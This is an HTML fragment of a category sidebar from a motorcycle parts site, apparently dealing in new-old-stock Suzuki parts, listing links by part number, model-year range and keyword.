	<li class="cat-item cat-item-7181"><a href="https://suzukinewoldstock.com/category/12221-14212/" >12221-14212</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://suzukinewoldstock.com/category/12221-41600/" >12221-41600</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://suzukinewoldstock.com/category/12261-14212/" >12261-14212</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://suzukinewoldstock.com/category/12261-41500/" >12261-41500</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://suzukinewoldstock.com/category/12721-43402/" >12721-43402</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://suzukinewoldstock.com/category/13150-01a00/" >13150-01a00</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://suzukinewoldstock.com/category/13150-41311/" >13150-41311</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://suzukinewoldstock.com/category/13201-18110/" >13201-18110</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://suzukinewoldstock.com/category/13700-14100/" >13700-14100</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://suzukinewoldstock.com/category/13700-28c10/" >13700-28c10</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://suzukinewoldstock.com/category/1400cc/" >1400cc</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://suzukinewoldstock.com/category/14310-05d20-h01/" >14310-05d20-h01</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://suzukinewoldstock.com/category/14310-20300/" >14310-20300</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://suzukinewoldstock.com/category/14310-27c21-h01/" >14310-27c21-h01</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://suzukinewoldstock.com/category/14310-27c30-h01/" >14310-27c30-h01</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://suzukinewoldstock.com/category/14310-41600/" >14310-41600</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://suzukinewoldstock.com/category/14310-43d00-h01/" >14310-43d00-h01</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://suzukinewoldstock.com/category/14340-45000/" >14340-45000</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://suzukinewoldstock.com/category/150r/" >150r</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://suzukinewoldstock.com/category/16100-30910/" >16100-30910</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://suzukinewoldstock.com/category/16100-48701/" >16100-48701</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://suzukinewoldstock.com/category/17710-05d00/" >17710-05d00</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://suzukinewoldstock.com/category/17710-43d00/" >17710-43d00</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://suzukinewoldstock.com/category/17720-27c30/" >17720-27c30</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://suzukinewoldstock.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://suzukinewoldstock.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://suzukinewoldstock.com/category/1961-1967/" >1961-1967</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://suzukinewoldstock.com/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://suzukinewoldstock.com/category/1966-69/" >1966-69</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://suzukinewoldstock.com/category/1967-77/" >1967-77</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://suzukinewoldstock.com/category/1968-75/" >1968-75</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://suzukinewoldstock.com/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://suzukinewoldstock.com/category/1969-73/" >1969-73</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://suzukinewoldstock.com/category/1969-75/" >1969-75</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://suzukinewoldstock.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://suzukinewoldstock.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://suzukinewoldstock.com/category/1971-1975/" >1971-1975</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://suzukinewoldstock.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://suzukinewoldstock.com/category/1971-75/" >1971-75</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://suzukinewoldstock.com/category/1971-78/" >1971-78</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://suzukinewoldstock.com/category/1972-1977/" >1972-1977</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://suzukinewoldstock.com/category/1972-77/" >1972-77</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://suzukinewoldstock.com/category/1973/" >1973-</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://suzukinewoldstock.com/category/1973-1977/" >1973-1977</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://suzukinewoldstock.com/category/1973-74/" >1973-74</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://suzukinewoldstock.com/category/1973-75/" >1973-75</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://suzukinewoldstock.com/category/1973-77/" >1973-77</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://suzukinewoldstock.com/category/1973-78/" >1973-78</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://suzukinewoldstock.com/category/1974-75/" >1974-75</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://suzukinewoldstock.com/category/1974-76/" >1974-76</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://suzukinewoldstock.com/category/1974-77/" >1974-77</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://suzukinewoldstock.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://suzukinewoldstock.com/category/1975-1978/" >1975-1978</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://suzukinewoldstock.com/category/1975-78/" >1975-78</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://suzukinewoldstock.com/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://suzukinewoldstock.com/category/1976-78/" >1976-78</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://suzukinewoldstock.com/category/1977-1979/" >1977-1979</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://suzukinewoldstock.com/category/1977-1980/" >1977-1980</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://suzukinewoldstock.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://suzukinewoldstock.com/category/1978-1980/" >1978-1980</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://suzukinewoldstock.com/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://suzukinewoldstock.com/category/1978-80/" >1978-80</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://suzukinewoldstock.com/category/1979-83/" >1979-83</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://suzukinewoldstock.com/category/1980-1984/" >1980-1984</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://suzukinewoldstock.com/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://suzukinewoldstock.com/category/1982-1987/" >1982-1987</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://suzukinewoldstock.com/category/1982-85/" >1982-85</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://suzukinewoldstock.com/category/1983-85/" >1983-85</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://suzukinewoldstock.com/category/1984-1986/" >1984-1986</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://suzukinewoldstock.com/category/1985-1987/" >1985-1987</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://suzukinewoldstock.com/category/1985-87/" >1985-87</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://suzukinewoldstock.com/category/1985-88/" >1985-88</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://suzukinewoldstock.com/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://suzukinewoldstock.com/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://suzukinewoldstock.com/category/1987-90/" >1987-90</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://suzukinewoldstock.com/category/1988-1997/" >1988-1997</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://suzukinewoldstock.com/category/1989-1997/" >1989-1997</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://suzukinewoldstock.com/category/1989-94/" >1989-94</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://suzukinewoldstock.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://suzukinewoldstock.com/category/1991-93/" >1991-93</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://suzukinewoldstock.com/category/1997-00/" >1997-00</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://suzukinewoldstock.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://suzukinewoldstock.com/category/2003-2015/" >2003-2015</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://suzukinewoldstock.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://suzukinewoldstock.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://suzukinewoldstock.com/category/21200-40400/" >21200-40400</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://suzukinewoldstock.com/category/21200-40901/" >21200-40901</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://suzukinewoldstock.com/category/21200-41301/" >21200-41301</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://suzukinewoldstock.com/category/21200-46901/" >21200-46901</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://suzukinewoldstock.com/category/21411-40000/" >21411-40000</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://suzukinewoldstock.com/category/23200-30001/" >23200-30001</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://suzukinewoldstock.com/category/23230-90j20-000/" >23230-90j20-000</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://suzukinewoldstock.com/category/24120-14211/" >24120-14211</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://suzukinewoldstock.com/category/24120-28h00/" >24120-28h00</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://suzukinewoldstock.com/category/24120-37e00/" >24120-37e00</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://suzukinewoldstock.com/category/24120-46000/" >24120-46000</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://suzukinewoldstock.com/category/24121-05d02/" >24121-05d02</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://suzukinewoldstock.com/category/24130-14220/" >24130-14220</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://suzukinewoldstock.com/category/24130-14230/" >24130-14230</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://suzukinewoldstock.com/category/24130-14231/" >24130-14231</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://suzukinewoldstock.com/category/24321-33e50/" >24321-33e50</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://suzukinewoldstock.com/category/25310-14213/" >25310-14213</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://suzukinewoldstock.com/category/25600-33003/" >25600-33003</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://suzukinewoldstock.com/category/26211-05d01/" >26211-05d01</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://suzukinewoldstock.com/category/26240-32404/" >26240-32404</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://suzukinewoldstock.com/category/26300-29304/" >26300-29304</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://suzukinewoldstock.com/category/27470-44d50/" >27470-44d50</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://suzukinewoldstock.com/category/27470-44d61/" >27470-44d61</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://suzukinewoldstock.com/category/30-0025/" >30-0025</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://suzukinewoldstock.com/category/32100-02b20/" >32100-02b20</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://suzukinewoldstock.com/category/32100-20420/" >32100-20420</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://suzukinewoldstock.com/category/32100-46011/" >32100-46011</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://suzukinewoldstock.com/category/32100-46610/" >32100-46610</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://suzukinewoldstock.com/category/32100-46921/" >32100-46921</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://suzukinewoldstock.com/category/32101-01b32/" >32101-01b32</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://suzukinewoldstock.com/category/32101-14d20/" >32101-14d20</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://suzukinewoldstock.com/category/32101-41420/" >32101-41420</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://suzukinewoldstock.com/category/32102-00b30/" >32102-00b30</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://suzukinewoldstock.com/category/32102-27c00/" >32102-27c00</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://suzukinewoldstock.com/category/32102-39220/" >32102-39220</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://suzukinewoldstock.com/category/32120-05d00/" >32120-05d00</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://suzukinewoldstock.com/category/32500-35400/" >32500-35400</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://suzukinewoldstock.com/category/32500-45021/" >32500-45021</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://suzukinewoldstock.com/category/32900-05300/" >32900-05300</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://suzukinewoldstock.com/category/32900-05d00/" >32900-05d00</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://suzukinewoldstock.com/category/32900-30520/" >32900-30520</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://suzukinewoldstock.com/category/32900-37f00/" >32900-37f00</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://suzukinewoldstock.com/category/32900-41112/" >32900-41112</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://suzukinewoldstock.com/category/32900-41310/" >32900-41310</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://suzukinewoldstock.com/category/32900-41311/" >32900-41311</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://suzukinewoldstock.com/category/32900-41420/" >32900-41420</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://suzukinewoldstock.com/category/32900-41421/" >32900-41421</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://suzukinewoldstock.com/category/32900-46010/" >32900-46010</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://suzukinewoldstock.com/category/34110-33635/" >34110-33635</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://suzukinewoldstock.com/category/34110-48640/" >34110-48640</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://suzukinewoldstock.com/category/34120-36a20/" >34120-36a20</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://suzukinewoldstock.com/category/34210-47602/" >34210-47602</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://suzukinewoldstock.com/category/34220-36a00/" >34220-36a00</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://suzukinewoldstock.com/category/35710-36a70/" >35710-36a70</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://suzukinewoldstock.com/category/36380-48560/" >36380-48560</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://suzukinewoldstock.com/category/37100-49251/" >37100-49251</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://suzukinewoldstock.com/category/42100-33000/" >42100-33000</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://suzukinewoldstock.com/category/42511-14a00/" >42511-14a00</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://suzukinewoldstock.com/category/43810-00a00/" >43810-00a00</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://suzukinewoldstock.com/category/44100-43850-25y/" >44100-43850-25y</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://suzukinewoldstock.com/category/44100-49301-yd8/" >44100-49301-yd8</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://suzukinewoldstock.com/category/44300-43g0v/" >44300-43g0v</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://suzukinewoldstock.com/category/48111-02200-189/" >48111-02200-189</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://suzukinewoldstock.com/category/4cyl/" >4cyl</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://suzukinewoldstock.com/category/500cc/" >500cc</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://suzukinewoldstock.com/category/51100-14100-08c/" >51100-14100-08c</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://suzukinewoldstock.com/category/51100-14120-08c/" >51100-14120-08c</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://suzukinewoldstock.com/category/51103-28c50/" >51103-28c50</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://suzukinewoldstock.com/category/51110-14100/" >51110-14100</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://suzukinewoldstock.com/category/51110-14250/" >51110-14250</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://suzukinewoldstock.com/category/51110-14280/" >51110-14280</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://suzukinewoldstock.com/category/51110-20300/" >51110-20300</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://suzukinewoldstock.com/category/51110-20400/" >51110-20400</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://suzukinewoldstock.com/category/51110-40210/" >51110-40210</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://suzukinewoldstock.com/category/51110-46910/" >51110-46910</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://suzukinewoldstock.com/category/51130-27c20/" >51130-27c20</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://suzukinewoldstock.com/category/51130-32110/" >51130-32110</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://suzukinewoldstock.com/category/51131-14200/" >51131-14200</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://suzukinewoldstock.com/category/51140-40212/" >51140-40212</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://suzukinewoldstock.com/category/51140-40300/" >51140-40300</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://suzukinewoldstock.com/category/51141-14200/" >51141-14200</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://suzukinewoldstock.com/category/51170-28c70/" >51170-28c70</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://suzukinewoldstock.com/category/51300-02821-14c/" >51300-02821-14c</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://suzukinewoldstock.com/category/51310-28e00/" >51310-28e00</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://suzukinewoldstock.com/category/51310-36a00-291/" >51310-36a00-291</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://suzukinewoldstock.com/category/51311-40400-08c/" >51311-40400-08c</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://suzukinewoldstock.com/category/51311-40f00/" >51311-40f00</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://suzukinewoldstock.com/category/51410-00b20/" >51410-00b20</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://suzukinewoldstock.com/category/51410-14140-291/" >51410-14140-291</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://suzukinewoldstock.com/category/51410-14310-08c/" >51410-14310-08c</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://suzukinewoldstock.com/category/51410-40500-08c/" >51410-40500-08c</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://suzukinewoldstock.com/category/53111-46401-13l/" >53111-46401-13l</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://suzukinewoldstock.com/category/54110-14201/" >54110-14201</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://suzukinewoldstock.com/category/54110-41301/" >54110-41301</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://suzukinewoldstock.com/category/54111-02b10/" >54111-02b10</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://suzukinewoldstock.com/category/54111-14501/" >54111-14501</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://suzukinewoldstock.com/category/54260-14500/" >54260-14500</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://suzukinewoldstock.com/category/56221-0be00/" >56221-0be00</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://suzukinewoldstock.com/category/59100-49001/" >59100-49001</a>
</li>
	<li class="cat-item cat-item-7631"><a href="https://suzukinewoldstock.com/category/59200-02820/" >59200-02820</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://suzukinewoldstock.com/category/59221-02b00/" >59221-02b00</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://suzukinewoldstock.com/category/59300-26c00/" >59300-26c00</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://suzukinewoldstock.com/category/61000-01b40/" >61000-01b40</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://suzukinewoldstock.com/category/61000-05225-08c/" >61000-05225-08c</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://suzukinewoldstock.com/category/61000-05d00/" >61000-05d00</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://suzukinewoldstock.com/category/61000-26c00/" >61000-26c00</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://suzukinewoldstock.com/category/61100-14821/" >61100-14821</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://suzukinewoldstock.com/category/61100-22862-019/" >61100-22862-019</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://suzukinewoldstock.com/category/61100-40851/" >61100-40851</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://suzukinewoldstock.com/category/61101-46811-08c/" >61101-46811-08c</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://suzukinewoldstock.com/category/61342-40402/" >61342-40402</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://suzukinewoldstock.com/category/62100-01b30-163/" >62100-01b30-163</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://suzukinewoldstock.com/category/62120-01b40/" >62120-01b40</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://suzukinewoldstock.com/category/62370-48b00/" >62370-48b00</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://suzukinewoldstock.com/category/62600-01890/" >62600-01890</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://suzukinewoldstock.com/category/62600-14871/" >62600-14871</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://suzukinewoldstock.com/category/62600-27840/" >62600-27840</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://suzukinewoldstock.com/category/62600-28830/" >62600-28830</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://suzukinewoldstock.com/category/62600-28840/" >62600-28840</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://suzukinewoldstock.com/category/62600-28860/" >62600-28860</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://suzukinewoldstock.com/category/62600-37830/" >62600-37830</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://suzukinewoldstock.com/category/62601-01820/" >62601-01820</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://suzukinewoldstock.com/category/63110-30300-293/" >63110-30300-293</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://suzukinewoldstock.com/category/64110-00b22/" >64110-00b22</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://suzukinewoldstock.com/category/64110-14203/" >64110-14203</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://suzukinewoldstock.com/category/64210-14400/" >64210-14400</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://suzukinewoldstock.com/category/64210-40200/" >64210-40200</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://suzukinewoldstock.com/category/64210-40500/" >64210-40500</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://suzukinewoldstock.com/category/65311-20510/" >65311-20510</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://suzukinewoldstock.com/category/65311-20520/" >65311-20520</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://suzukinewoldstock.com/category/65311-27c00/" >65311-27c00</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://suzukinewoldstock.com/category/65311-28c10/" >65311-28c10</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://suzukinewoldstock.com/category/66-67-68/" >66-67-68</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://suzukinewoldstock.com/category/69740-10d00/" >69740-10d00</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://suzukinewoldstock.com/category/72-73/" >72-73</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://suzukinewoldstock.com/category/80-81/" >80-81</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://suzukinewoldstock.com/category/82-83/" >82-83</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://suzukinewoldstock.com/category/83-86/" >83-86</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://suzukinewoldstock.com/category/84-86/" >84-86</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://suzukinewoldstock.com/category/85-92/" >85-92</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://suzukinewoldstock.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://suzukinewoldstock.com/category/88-96/" >88-96</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://suzukinewoldstock.com/category/90-99/" >90-99</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://suzukinewoldstock.com/category/93-98/" >93-98</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://suzukinewoldstock.com/category/97-01/" >97-01</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://suzukinewoldstock.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://suzukinewoldstock.com/category/99-08/" >99-08</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://suzukinewoldstock.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://suzukinewoldstock.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://suzukinewoldstock.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://suzukinewoldstock.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://suzukinewoldstock.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://suzukinewoldstock.com/category/aeon/" >aeon</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://suzukinewoldstock.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://suzukinewoldstock.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://suzukinewoldstock.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://suzukinewoldstock.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://suzukinewoldstock.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://suzukinewoldstock.com/category/amco/" >amco</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://suzukinewoldstock.com/category/amento/" >amento</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://suzukinewoldstock.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://suzukinewoldstock.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://suzukinewoldstock.com/category/ap50/" >ap50</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://suzukinewoldstock.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://suzukinewoldstock.com/category/armature/" >armature</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://suzukinewoldstock.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://suzukinewoldstock.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://suzukinewoldstock.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://suzukinewoldstock.com/category/aussetzung/" >aussetzung</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://suzukinewoldstock.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://suzukinewoldstock.com/category/avix/" >avix</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://suzukinewoldstock.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://suzukinewoldstock.com/category/b1003110k2-1/" >b1003110k2-1</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://suzukinewoldstock.com/category/back/" >back</a>
</li>
